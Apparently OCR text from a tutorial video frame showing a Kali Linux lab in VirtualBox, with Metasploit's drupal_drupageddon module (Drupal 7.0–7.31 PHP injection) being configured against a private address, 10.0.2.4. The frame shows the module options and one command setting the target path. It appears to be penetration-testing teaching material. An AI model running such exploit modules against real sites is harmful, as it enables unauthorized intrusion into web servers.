 Kali-Linux-2020.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
[Index of / - Mozil... kali@kali: ~ Shell No. 1
Shell No.1
File Actions Edit View Help
msf5 exploit(multi/http/drupal_drupageddon) > options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.4 yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) > set TARGETURI /drupal/
TARGETURI => /drupal/
msf5 exploit(multi/http/drupal_drupageddon) >
Karina Astudillo
G
OR
CTRL DERECHA
17:31
2/7/2020